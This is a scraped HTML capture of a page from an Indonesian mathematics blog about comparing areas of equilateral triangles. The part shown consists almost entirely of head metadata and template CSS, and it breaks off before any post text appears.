

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html
body_size: 36383
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3676473708914268'></script>
<!--[if lt IE 9]> <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"> </script> <![endif]-->
<meta content='width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1' name='viewport'/>
<meta content='text/html;charset=UTF-8' http-equiv='Content-Type'/>
<meta content='IE=edge,chrome=1' http-equiv='X-UA-Compatible'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.danlajanto.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="MATEMATIKA - RSS" href="https://www.danlajanto.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.blogger.com/feeds/2891662037805571285/posts/default" />

<link rel="alternate" type="application/atom+xml" title="MATEMATIKA - Atom" href="https://www.danlajanto.com/feeds/5438290818267451972/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/4hNqucmkLYI/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html' property='og:url'/>
<meta content='Perbandingan luas segitiga sama sisi (A: B : C)' property='og:title'/>
<meta content='Blog tentang  pembelajaran konsep matematika SMP | SMA | Olimpiade | Tempat download modul matematika SMP | SMA' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNUffMMDwR7Sw2_Nq07d2A3gPcPc5hEICFI6AOCC010Op1JWBHPdeweqW0u8AUwaVN-5YAhg8QT-OTYcGgNkwKrQta9NE28pIiKbJbQFWBTS0c=w1200-h630-n-k-no-nu' property='og:image'/>
<!-- SEO Meta Tag -->
<meta content='Perbandingan luas segitiga sama sisi (A: B : C)' name='keywords'/>
<!-- SEO Title Tag -->
<title>
Perbandingan luas segitiga sama sisi (A: B : C)
        | 
        MATEMATIKA
</title>
<meta content='YOUR_APPLICATION_ID' property='fb:app_id'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Perbandingan luas segitiga sama sisi (A: B : C)","url":"https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.html","potentialAction":{"@type":"SearchAction","target":"https://www.danlajanto.com/2020/03/perbandingan-luas-segitiga-sama-sisi-b-c.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link href="//fonts.googleapis.com/css?family=Montserrat:regular,700&amp;subset=latin&amp;ver=4.1.1" id="Montserrat-google-font-css" media="all" rel="stylesheet" type="text/css">
<link href="//fonts.googleapis.com/css?family=Fjalla+One" rel="stylesheet" type="text/css">
<link href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css' rel='stylesheet'/>
<link href='https://www.blogger.com/static/v1/widgets/1535467126-widget_css_2_bundle.css' rel='stylesheet' type='text/css'/>
<link href="//fonts.googleapis.com/css?family=Raleway:300,400,500,600" rel="stylesheet" type="text/css">
    <style type="text/css"><!-- /* 
    
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sora Heaven
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="maincolor" description="Main Color" type="color" default="#FFD012"/>
*/
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;}
/* HTML5 display-role reset for older browsers */
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block;}body{line-height:1;display:block;}*{margin:0;padding:0;}html{display:block;}ol,ul{list-style:none;}blockquote,q{quotes:none;}blockquote:before,blockquote:after,q:before,q:after{content:&#39;&#39;;content:none;}table{border-collapse:collapse;border-spacing:0;}
.item-control, .home-link {
display: none!important;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
/* FRAMEWORK */
.navbar,.post-feeds,.feed-links{display:none;
}
.section,.widget{margin:0 0 0 0;padding:0 0 0 0;
}
strong,b{font-weight:bold;
}
cite,em,i{font-style:italic;
}
a:link{color:#383838;text-decoration:none;outline:none;transition:all 0.25s;-moz-transition:all 0.25s;-webkit-transition:all 0.25s;
}
a:visited{color:#333333;text-decoration:none;
}
a:hover{color:#FFD012;text-decoration:none;
}
a img{border:none;border-width:0;outline:none;
}
abbr,acronym{
}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%;
}
sub{top:.4em;}small{font-size:86%;
}
kbd{font-size:80%;border:1px solid #999;padding:2px 5px;border-bottom-width:2px;border-radius:3px;
}
mark{background-color:#ffce00;color:black;
}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:1.5em 0;
}
hr{height:1px;border:none;background-color:#666;
}
/* heading */
h1,h2,h3,h4,h5,h6{font-weight:bold;line-height:normal;margin:0 0 0.6em;
}
h1{font-size:200%
}
h2{font-size:180%
}
h3{font-size:160%
}
h4{font-size:140%
}
h5{font-size:120%
}
h6{font-size:100%
}
/* list */
ol,ul,dl{margin:.5em 0em .5em 3em
}
ol{list-style:decimal outside
}
ul{list-style:disc outside
}
li{margin:.5em 0
}
dt{font-weight:bold
}
dd{margin:0 0 .5em 2em
}
/* form */
input,button,select,textarea{font:inherit;font-size:100%;line-height:normal;vertical-align:baseline;
}
textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;
}
/* code blockquote */
pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit;
}
pre{white-space:pre;word-wrap:normal;overflow:auto;
}
.post-body blockquote {
background: url(https://lh6.googleusercontent.com/-6UyQr7E0nTU/UVRWwhvPScI/AAAAAAAAFUU/15cIvW74xwg/s50/quote.png) no-repeat scroll left 18px transparent;
font-family: Monaco,Georgia,&quot;
font-size: 100%;
font-style: italic;
line-height: 22px;
margin: 20px 0 30px 20px;
min-height: 60px;
padding: 0 0 0 60px;
}
/* table */
.post-body table[border=&quot;1&quot;] th, .post-body table[border=&quot;1&quot;] td, .post-body table[border=&quot;1&quot;] caption{border:1px solid;padding:.2em .5em;text-align:left;vertical-align:top;
}
.post-body table.tr-caption-container {border:1px solid #e5e5e5;
}
.post-body th{font-weight:bold;
}
.post-body table[border=&quot;1&quot;] caption{border:none;font-style:italic;
}
.post-body table{
}
.post-body td, .post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #e5e5e5;
}
.post-body th{background:#f0f0f0;
}
.post-body table.tr-caption-container td {border:none;padding:8px;
}
.post-body table.tr-caption-container, .post-body table.tr-caption-container img, .post-body img {max-width:100%;height:auto;
}
.post-body td.tr-caption {color:#666;font-size:80%;padding:0px 8px 8px !important;
}
img {
max-width:100%;
height:auto;
border:0;
}
table {
max-width:100%;
}
.clear {
clear:both;
}
.clear:after {
visibility:hidden;
display:block;
font-size:0;
content:" ";
clear:both;
height:0;
}
body#layout .post-container {
padding: 0;
}
body#layout {
width: 800px;
}
body#layout .header {
width: 30%;
height: auto;
}
body#layout div#header-right {
width: 59.5%;
float: left;
height: auto;
max-height: 100%;
max-width: 100%;
}
body#layout #mywrapper{
width: 65%;
float: left;
margin: 0;
}
body#layout #post-wrapper {
width: 100%;
float: left;
margin: 0;
}
body#layout .sidebar-container {
padding: 0;
}
body#layout div#main {
width: auto;
}
body#layout #sidebar-wrapper {
padding: 0;
max-width: 100%;
width: 35%;
}
body#layout #sidebartab {
margin-top: 0;
}
body#layout .tab-widget-menu, body#layout .carousel {
display: none;
}
body#layout #header-wrapper {
min-height: 0px;
padding: 0;
}
body#layout div#top-nav {
display: none;
}
body#layout nav#nav {
display:none;
}
body#layout div#outer-wrapper {
max-width: 100%;
margin: 0;
}
body#layout #content-wrapper {
padding: 0;
}
body#layout .conty {
width:auto;
max-width: 100%;
}
body#layout div#left, body#layout div#center, body#layout div#right {
width: 28%;
float: left;
}
body#layout #bottombar {
overflow: hidden;
margin: 0 auto;
padding: 0;
}
body#layout #bottombar .left .widget, body#layout #bottombar .center .widget, body#layout #bottombar .right .widget {
margin: 8px 0 0;
}
body#layout .tagcloud a, body#layout .tagcloud1 a {
float: none;
}
body#layout .tagcloud .add_widget a, body#layout .tagcloud1 .add_widget a {
float: none;
margin: 0 0 0 40px;
padding: 0;
}
body {
margin: 0 0 0 0;
padding: 0 0 0 0;
text-align: left;
font-family: "Helvetica", Arial, sans-serif;
font-size: 14px;
line-height: 22px;
background: #f9f9f9;
color: #494949;
word-wrap: break-word;
}
/* outer-wrapper */
#outer-wrapper {
background:#ffffff;
max-width:1180px;
margin:0px auto;
overflow: hidden;
background: #ffffff;
border: 1px solid #dfdfdf;
margin: 15px auto 20px;
}
/* NAVIGATION MENU */
div#top-nav {
height: 45px;
top: 0;
width: 100%;
z-index: 9999;
background: #fff;
border-bottom-width: 1px;
border-bottom-style: solid;
border-color: #e4e4e4;
}
.top-menu {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
}
.top-menu1 {
font:normal normal 12px Arial, sans-serif;
margin:0 auto;
height:43px;
overflow:hidden;
padding: 11px 0px 0;
}
.menubar {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.menubar li {
display: block;
float: left;
line-height: 46px;
margin: 0 0 0 0;
padding: 0 0 0 0;
}
.menubar li a {
padding: 0 12px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
line-height: 13px;
color: #545454;
text-decoration: none;
text-transform: uppercase;
font-size: 10px;
letter-spacing: 1px;
font-weight: bold;
line-height: 18px;
text-transform: uppercase;
font-family: "Montserrat";
}
.menubar li a:hover {
color:#626262;
}
ul.socialbar {
height: 38px;
margin: 0 0 0 0;
padding: 0 0;
float: right;
line-height: 43px;
}
ul.socialbar a {
color: #545454;
font-size: 18px;
padding: 5px 6px;
line-height: 46px;
}
ul.socialbar li {
display:inline-block;
list-style-type:none;
float:right;
margin:0 0;
padding:0 0;
border-right:none;
}
/* HEADER WRAPPER */
#header-wrapper {
margin:0 auto;
overflow:hidden;
padding: 0 28px;
background: #fff;
}
.header {
float:left;
width:25.7%;
height: 115px;
margin: 28px 0 0PX;
}
div#header-inner {
margin-left: 10px;
margin-top: 8px;
}
.header h1.title,.header p.title {
font:normal bold 48px Fjalla One, Arial, Helvetica, sans-serif;
margin:0 0 0 0;
text-transform:uppercase;
}
.header .description {
color:#555555;
}
.header a {
color:#333333;
}
.header a:hover {
color:#999;
}
.header img {
display:block;
padding: 9px 0 39px;
}
.header-right {
float: right;
padding: 0;
overflow: hidden;
margin: 28px 0px 0 0;
width: 72.8%;
max-width: 728px;
max-height: 90px;
}
.header-right img {
display:block;
}
#nav {
font: normal bold 12px Arial, sans-serif;
text-transform: uppercase;
background: #262626;
height: 55px;
top: 0;
width: 100%;
z-index: 9999;
border-top-width: 4px;
border-top-style: solid;
border-top-color: #ffd012;
}
.menubar2 {
list-style: none;
margin:0 0 0 0;
*zoom: 1;
float:left;
}
.menubar2:before,
.menubar2:after {
content: " ";
display: table;
}
.menubar2:after {
clear: both;
}
.menubar2 ul {
list-style: none;
margin:0 0 0 0;
width:15em;
}
.menubar2 a {
display:block;
padding:0 15px;
}
.menubar2 > li:hover {
background: #FFD012;
color: #fff!important;
}
.menubar2 > li:hover > a {
color: #fff!important;
}
.menubar2 li {
position: relative;
display: block;
float: left;
line-height: 54px;
margin: 0 0 0 0;
}
.menubar2 li li {
width: 100%;
}
.menubar2 > li {
float: left;
}
.menubar2 > li > a {
display: block;
height: 55px;
line-height: 55px;
color: #848484;
margin: 0 4px;
font-family: 'Raleway', sans-serif;
font-weight: 600;
font-size: 13px;
text-transform: uppercase;
padding: 0 22px;
}
a.active {
background: #ffd012;
color: #fff!important;
}
.menubar2 li ul {
background: #383838;
border-bottom: 4px solid #FFD012;
display:block;
position:absolute;
left:0;
z-index:10;
visibility:hidden;
opacity:0;
-webkit-transition:all .25s ease-out;
-moz-transition:all .25s ease-out;
-ms-transition:all .25s ease-out;
-o-transition:all .25s ease-out;
transition:all .25s ease-out;
}
.menubar2 li li ul {
left:100%;
top:-1px;
}
.menubar2 > li.hover > ul {
visibility:visible;
opacity:10;
}
.menubar2 li li.hover ul {
visibility:visible;
opacity:10;
}
.menubar2 li li a {
display: block;
color: #fff;
font-family: 'Droid Sans', sans-serif;
position: relative;
z-index: 100;
line-height: 32px;
border-bottom: 1px solid #4C4C4C;
}
.menubar2 li li a:hover {
color:#878787;
}
.menubar2 li li li a {
color: #e0dfdf;
font-family: 'Droid Sans', sans-serif;
text-shadow: 0 1px 1px #4B4B4B;
z-index:20;
box-sizing:border-box;
}
i.fa.fa-home {
font-size: 25px;
padding: 12px 5px;
}
/* CONTENT WRAPPER */
#content-wrapper {
background-color:transparent;
margin: 0 auto;
padding: 15px 28px 0;
word-wrap:break-word;
}
div#featured-posts-section {
max-height: 400px;
overflow: hidden;
}
.largebanner {
background:#fff;
border-right:1px solid #e5e5e5;
border-bottom:1px solid #e5e5e5;
border-left:1px solid #e5e5e5;
}
.largebanner .widget {
padding:15px 14px;
overflow:hidden;
}
.largebanner img, .largebanner iframe{
display:block;
max-width:100%;
border:none;
overflow:hidden;
}
/* POST WRAPPER */
#post-wrapper {
background:transparent;
float:left;
width:795px;
max-width:795px;
margin:0 0 10px;
margin-top: -25px;
}
.post-container {
padding:15px 0px 0 0;
}
.breadcrumbs {font-size: 13px;
line-height: 21px;
margin: 0 0 25px 0;
display: block;
overfolow: hidden;
padding: 0 0 10px 0;
border-bottom: 1px solid #dfdfdf;}
.breadcrumbs > span {padding: 10px 5px 10px 10px;}
.breadcrumbs > span:last-child {background: none repeat scroll 0 0 transparent;color: #808080;}
.breadcrumbs a {color: #333333;}
.post {
background:#ffffff;
margin:0 0 15px;
padding:15px 0;
border-bottom: 1px solid #E2E2E2;
}
.post-body {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
h2.post-title, h1.post-title {
font-size: 23px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
h2.post-title a, h1.post-title a, h2.post-title, h1.post-title {
color:#383838;
}
h2.post-title a:hover, h1.post-title a:hover {
color:#FFD012;
}
.img-thumbnail {
background:#fbfbfb url(//3.bp.blogspot.com/-ltyYh4ysBHI/U04MKlHc6pI/AAAAAAAADQo/PFxXaGZu9PQ/w200-h140-c/no-image.png) no-repeat center center;
position:relative;
float:left;
width:280px;
height:200px;
margin:0 15px 0 0;
}
.img-thumbnail img {
width:280px;
height:200px;
}
span.rollover {
}
span.rollover:before {
content:"";
position: absolute;
width:24px;
height:24px;
margin:-12px;
top:50%;
left:50%;
}
span.rollover:hover {
opacity: .7;
-o-transition:all 1s;
-moz-transition:all 1s;
-webkit-transition:all 1s;
}
.post-info {
background: transparent;
padding: 5px 0;
color: #aaa !important;
display: inline-block;
margin: 0px 0 0px 0;
font-size: 12px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
margin-bottom: 13px;
}
.post-info a {
display:inline-block;
color:#666666;
}
.author-info, .time-info, .comment-info, .label-info, .review-info {
margin-right:12px;
display:inline;
}
a.readmore {
display: inline-block;
margin: 15px 0 0;
background-color: #ffffff;
padding: 0px 10px;
line-height: 26px;
font-size: 11px;
font-weight: bold;
text-transform: uppercase;
border-right: 4px solid #FFD012;
background: #333;
color:#fff;
}
a.readmore:hover  {
border-right: 4px solid #000000;
color: #333333;
background: #FFD012;
}
/* Page Navigation */
.pagenavi {
clear: both;
margin: -16px 0 10px;
text-align: center;
font-size: 14px;
font-weight: bold;
padding: 0px;
text-transform: uppercase;
border-bottom: 1px solid #ddd;
border-top: 1px solid #ddd;
}
.pagenavi span,.pagenavi a {
padding: 6px 20px 6px 15px;
display:inline-block;
color:$(readmore.color);
float: left;
background: none repeat scroll 0 0 transparent;
border-right: 1px solid #DDDDDD;
background-color:$(readmore.background.color);
border: 1px solid $(readmore.border.color);
}
.pagenavi .current, .pagenavi .pages, .pagenavi a:hover {
background: #FFD012;
color: #fff;
}
.pagenavi .pages {
display:none;
}
/* SIDEBAR WRAPPER */
#sidebar-wrapper {
background:transparent;
float:right;
width:35%;
max-width:300px;
margin:0 auto;
}
.sidebar-container {
padding:15px 0;
}
.sidebar h2, .panel h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 20px;
line-height: 22px;
padding: 0 0 13px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #FFF;
display: block;
padding-right: 4px;
font-size: 12px;
letter-spacing: 1px;
text-align: center;
text-transform: uppercase;
padding: 16px 15px 14px;
line-height: 1;
background-color: #2a2a2a;
}
#sidebar1 h2 span,#sidebar h2 span{
}
.sidebar h2 span {
padding-bottom: 12px;
border-bottom: 3px #444 solid;
}
#bottombar h2 span {
bottom: -2px;
padding: 6px;
color: #fff;
margin-bottom: 35px;
font-size: 16px;
color: #ffd012;
}
.sidebar h2:after, .panel h2:after {
content: " ";
width:90px;
height: 0px;
position: absolute;
left: 0;
bottom: -2px;
}
.sidebar .widget {
margin:0 0 15px;
}
.sidebar ul, .sidebar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.sidebar li {
margin:5px 0;
padding:0 0 0 0;
}
/* Recent Post */
.recent-post-title {
margin:0 0 15px;
padding:0;
position:relative;
}
div.recent-post-title:after {
}
.recent-post-title h2 {
display: block;
font-family: 'Raleway',sans-serif;
font-weight: 500;
font-size: 24px;
line-height: 24px;
padding: 0 0 10px 0px;
margin: 6px 0 5px 0;
border-bottom: 3px #FFD012 solid;
color: #222;
font-size: 19px;
margin-bottom: 10px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 1px;
font-family: "Raleway";
}
.recent-post-title h2 span{padding-bottom: 11px;
border-bottom: 3px #444 solid;}
.recent-post-title h2 a {
color:#474747;
}
.stylebox {
float:left;
width:50%;
margin:0 0;
}
.stylebox .widget {
padding:0 15px 15px 0;
}
.stylebox .widget-content {
background:#ffffff;
}
.stylebox ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
.stylebox1 {
float:left;
width:98%;
margin:0 0;
}
.stylebox1 .widget {
padding:0 0px 15px 0;
}
.stylebox1 .widget-content {
background:#ffffff;
}
.stylebox1  ul {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
/* Recent Post */
ul.xpose_thumbs {
margin:0 0 0 0;
}
ul.xpose_thumbs li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:50px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs1 {
margin:0 0 0 0;
width:65%;
float:left;
}
ul.xpose_thumbs1 li {
font-size:12px;
min-height:68px;
margin:0 0 8px;
padding:0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs1 .xpose_thumb {
position:relative;
background:#fbfbfb;
margin:3px 0 10px 0;
width:100%;
height:62px;
padding-bottom:46%;
overflow:hidden;
}
ul.xpose_thumbs1 .xpose_thumb img {
height:auto;
width:100%;
}
ul.xpose_thumbs2 {
font-size:13px;
}
ul.xpose_thumbs2 li {
padding:0 0;
min-height:106px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 8px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs2 .xpose_thumb2 {
background:#fbfbfb;
float:left;
margin:3px 8px 0 0;
height:100px;
width:100px;
}
ul.xpose_thumbs2 .xpose_thumb2 img {
height:100px;
width:100px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.xpose_title_big {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 36px;
line-height: 40px;
font-weight: 400;
color: #222;
margin: 0 0 30px 0;
}
span.xpose_title22 {
font-size: 18px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 0 0;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs2 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
ul.xpose_thumbs22 {
font-size:13px;
width:32%;
float:right;
}
ul.xpose_thumbs22 li {
padding:0 0;
min-height:66px;
font-size:11px;
margin: 0 0 8px;
padding: 0 0 3px;
border-bottom:1px dotted #e5e5e5;
}
ul.xpose_thumbs22 .xpose_thumb2 {
background: #fbfbfb;
float: left;
margin: 3px 8px 6px 0;
height: 140px;
width: 245px;
}
ul.xpose_thumbs22 .xpose_thumb2 img {
height:140px;
width:245px;
}
span.xpose_title {
font-family: "Raleway",Helvetica,Arial,sans-serif;
font-size: 22px;
line-height: 24px;
font-weight: 500;
color: #222;
margin: 0 0 15px 0;
}
span.xpose_title2 {
font-size:16px;
}
span.rp_summary {
display: block;
margin: 0 0 0 0;
font-size: 16px;
line-height: 28px;
color: #585858;
}
span.xpose_meta {
background: transparent;
display: block;
font-size: 11px;
color: #aaa;
color: #aaa !important;
margin: 0px 0 0px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
text-transform: uppercase;
}
span.xpose_meta a {
color: #aaa !important;
display: inline-block;
margin: 10px 0 10px 0;
font-size: 13px;
font-weight: 400;
line-height: 21px;
color: #c4c4c4;
text-transform: uppercase;
}
span.xpose_meta_date, span.xpose_meta_comment, span.xpose_meta_more  {
display:inline-block;
margin-right:8px;
}
span.xpose_meta_date:before {
content: "\f073";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_comment:before  {
content: "\f086";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
span.xpose_meta_more:before {
content: "\f0a9";
font-family: FontAwesome;
font-style: normal;
font-weight: normal;
text-decoration: inherit;
padding-right:4px;
}
ul.xpose_thumbs22 li a:hover, ul.xpose_thumbs li a:hover {
color:#FFD012;
}
/* BOTTOMBAR */
#bottombar {
background:#232323;
overflow:hidden;
margin:0 auto;
padding:15px 28px;
color:#dddddd;
border-top: 4px solid #FFD012;
}
#bottombar .left {
float:left;
width:34%;
}
#bottombar .center {
float:left;
width:34%;
}
#bottombar .right {
float:right;
width:32%;
}
#bottombar .left .widget, #bottombar .center .widget {
margin:0 15px 15px 0;
}
#bottombar .right .widget {
margin:0 0 15px 0;
}
#bottombar h2 {
font:normal bold 13px Arial, sans-serif;
margin:0 0 10px 0;
padding:6px 0;
text-transform:uppercase;
position:relative;
color:#eeeeee;
}
#bottombar ul, #bottombar ol {
list-style-type:none;
margin:0 0 0 0;
padding:0 0 0 0;
}
#bottombar li {
margin:5px 0;
padding:0 0 0 0;
}
#bottombar ul li:before {
color:#eeeeee !important;
}
#bottombar a {
color:#dddddd;
}
#bottombar a:hover {
color:#ffffff;
}
/* FOOTER */
#footer-wrapper {
background: #191919;
margin: 0 auto;
padding: 3px 20px;
overflow: hidden;
color: #eeeeee;
font-size: 12px;
}
.footer-left {
float:left;
margin:10px;
margin-top: 39px;
color: #949494;
}
.footer-right {
float:right;
margin:10px;
color: #949494;
}
#footer-wrapper a {
color:#b8b8b8;
}
#footer-wrapper a:hover {
color:#ffffff;
}
/* CUSTOM WIDGET */
.widget ul {
line-height:1.4em;
}
/* Tab Menu */
.set, .panel {
margin: 0 0;
}
.tabs .panel {
padding:0 0;
}
.tabs-menu {
border-bottom:3px solid #E73138;
padding: 0 0;
margin:0 0;
}
.tabs-menu li {
font:normal bold 12px Arial, sans-serif;
display: inline-block;
*display: inline;
zoom: 1;
margin: 0 3px 0 0;
padding:10px;
background:#fff;
border:1px solid #e5e5e5;
border-bottom:none !important;
color:#333333;
cursor:pointer;
position:relative;
}
.tabs-menu .active-tab {
background:#E73138;
border:1px solid #E73138;
border-bottom:none !important;
color:#fff;
}
.tabs-content {
padding:10px 0;
}
.tabs-content .widget li {
float:none !important;
margin:5px 0;
}
.tabs-content .widget ul {
overflow:visible;
}
/* Custom CSS for Blogger Popular Post Widget */
.PopularPosts ul,
.PopularPosts li,
.PopularPosts li img,
.PopularPosts li a,
.PopularPosts li a img {
margin:0 0;
padding:0 0;
list-style:none;
border:none;
background:none;
outline:none;
}
.PopularPosts ul {
margin:.5em 0;
list-style:none;
color:black;
counter-reset:num;
}
.PopularPosts ul li img {
display:block;
margin:0 .5em 0 0;
width:50px;
height:50px;
float:left;
}
.PopularPosts ul li {
